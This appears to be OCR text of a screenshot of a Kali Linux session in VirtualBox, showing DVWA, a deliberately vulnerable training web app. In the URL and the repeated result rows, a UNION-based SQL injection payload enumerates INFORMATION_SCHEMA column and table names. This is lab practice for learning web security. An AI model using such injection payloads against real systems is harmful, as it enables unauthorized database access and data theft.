 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:24
Damn Vulnerable Web Ap
192.168.50.151/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+COLUMN_NAME%2CTABLE_NAME++FROM+INFORMA
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS #
First name: CHARACTER_SET_NAME
Surname: CHARACTER_SETS
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS #
First name: DEFAULT_COLLATE_NAME
Surname: CHARACTER_SETS
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS #
First name: DESCRIPTION
Surname: CHARACTER_SETS
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS #
First name: MAXLEN
Surname: CHARACTER_SETS
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS #
First name: COLLATION_NAME
Surname: COLLATIONS
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS #
First name: CHARACTER_SET_NAME
Surname: COLLATIONS
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS #
First name: ID
Surname: COLLATIONS
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS #
CTRL (DESTRA)
1
Pioggia leggera
Domani
Cerca
64
15:24
17/09/2024